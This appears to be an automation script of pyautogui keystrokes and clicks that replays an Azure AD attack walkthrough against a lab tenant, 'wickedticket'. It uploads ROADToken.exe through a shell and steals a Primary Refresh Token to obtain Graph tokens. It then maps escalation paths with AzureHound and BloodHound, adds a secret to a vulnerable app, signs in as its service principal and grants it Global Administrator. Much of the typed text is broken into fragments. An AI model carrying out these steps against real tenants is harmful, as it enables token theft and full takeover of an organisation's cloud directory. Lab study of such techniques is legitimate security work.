
pyautogui.moveTo(671, 417)

# - Upload /var/www/html/tools/ROADToken.exe to C:\Users\Public\rt.exe and open a Windows shell
pyautogui.write('shell')

pyautogui.write('upload')

pyautogui.write('/var/www/')

pyautogui.write('html/tools/')

pyautogui.write('ROADT')

pyautogui.write('oken.exe')

pyautogui.write('C:\\\\')

pyautogui.write('Users\\\\Public')

pyautogui.write('\\')

pyautogui.write('rt.exe')

pyautogui.write('shell')

# - Run 'roadtx describe' in the terminal pane
pyautogui.write('roadtx describe')

# - Select the nonce in the drafted roadtoken.exe command
pyautogui.doubleClick(377, 214)

# - Exchange the PRT cookie for tokens, then print .roadtools_auth through jq
pyautogui.press('Return')

pyautogui.write('cat .roadtools_auth | jq')

pyautogui.press('Return')

# - Run azurehound list against wickedticket.onmicrosoft.com into output.json with the pasted token
pyautogui.write('enant "wickedticket')

pyautogui.write('.onmicrosoft.com')

pyautogui.write('--output outpu')

pyautogui.write('t.json')

pyautogui.press('Return')

pyautogui.press('Return')

# - Check azurehound list -h, rerun verbosely, and select the graph.microsoft.com host
pyautogui.doubleClick(514, 543)

pyautogui.write('-h')

pyautogui.press('Return')

pyautogui.moveTo(234, 511); pyautogui.dragTo(234, 527)

pyautogui.doubleClick(307, 532)

# - Copy the full rt.exe nonce command and run 'roadtx gettokens -r msgraph --prt-init'
pyautogui.write('roadtx describe')

pyautogui.moveTo(387, 215); pyautogui.dragTo(755, 215)

pyautogui.write('roadtx gettokens -r msgraph --prt-init')

# - Delete .roadtools_auth, fetch Graph tokens with the PRT cookie, and cat the file with jq
pyautogui.write('rm -rf .roadtools_auth')

pyautogui.press('Return')

pyautogui.write('cat .roadtools_auth | jq')

# - Start azurehound list collecting the tenant into output.json
pyautogui.press('Return')

# - Sign in to BloodHound as admin with the initial password and set a new password
pyautogui.doubleClick(630, 534)

pyautogui.click(555, 372)

pyautogui.click(555, 426)

pyautogui.moveTo(714, 193)

# - Upload output.json through Administration > File Ingest and close the success message
pyautogui.click(632, 171)

pyautogui.click(908, 165)

pyautogui.click(663, 421)

pyautogui.click(663, 371)

pyautogui.click(180, 95)


pyautogui.click(556, 344)

pyautogui.click(857, 359)

pyautogui.moveTo(579, 354); pyautogui.dragTo(616, 458)

pyautogui.moveTo(479, 368)

# - Pathfind to GLOBAL ADMINISTRATOR@WICKEDTICKET and rearrange the path with a different graph layout
pyautogui.click(184, 120)

pyautogui.write('Global')

pyautogui.moveTo(126, 189)

pyautogui.click(140, 188)

pyautogui.click(73, 567)

pyautogui.click(78, 547)

pyautogui.moveTo(363, 460)

# - Inspect the path nodes, pulling the user node aside to expose its AZAddSecret edge to VulnApp
pyautogui.click(433, 444)

pyautogui.click(473, 331)

pyautogui.moveTo(598, 329)

pyautogui.moveTo(603, 200)

# - Remove .roadtools_auth, run roadtx describe on the token, and begin a roadrecon auth --prt-init command
pyautogui.write('rm -rf .roadtools_auth')

pyautogui.write('roadtx describe')

pyautogui.write('auth --port')

pyautogui.write('roadrecon auth --prt-init')

# - Create a VulnApp password credential into $secret using its ObjectId, print $secret.value, then Disconnect-AzureAD
pyautogui.write('$secret = New-AzureADApplicationPasswordCredential -ObjectId')

pyautogui.write('""')

pyautogui.doubleClick(123, 474)

pyautogui.write('$secret.value')

pyautogui.write('Disconnect-AzureAD')

# - Set $ApplicationID and $TenantID, build $Cred as a PSCredential, and run Connect-AzAccount -ServicePrincipal
pyautogui.write('= ""')

pyautogui.write('$TenantID = "')

pyautogui.moveTo(1065, 276)

pyautogui.write('$Cred = New-Object System.Management.Automation.PSCredential($ApplicationID, $Password)')

pyautogui.write('Connect-AzAccount -Credential $Cred -TenantID $TenantID -ServicePrincipal')

# - Move the VULNAPP@WICKEDTICKET node left and switch to the Windows development machine window
pyautogui.moveTo(472, 331); pyautogui.dragTo(337, 307)

pyautogui.click(535, 149)

pyautogui.click(681, 552)

pyautogui.write("Get-AzureADDirectoryRole | ?{$_.DisplayName -eq 'Global Administrator'}")

pyautogui.moveTo(680, 310)

pyautogui.write('Add-AzureADDirectoryRoleMember -RefObjectId "OBJECT_ID_APPADMIN" -ObjectId "OBJECT_ID_GA"')

pyautogui.moveTo(39, 449)

# - Type Get-AzureADDirectoryRoleMember -ObjectId and copy the Global Administrator role's object ID
pyautogui.write('Get-z')

pyautogui.write('AD')

pyautogui.write('DirectoryRole')

pyautogui.write('Member 0')

pyautogui.write('-ObjectId')

pyautogui.moveTo(508, 548); pyautogui.dragTo(665, 548)

pyautogui.moveTo(446, 160)

pyautogui.click(28, 176)

pyautogui.click(182, 180)

pyautogui.moveTo(713, 87)
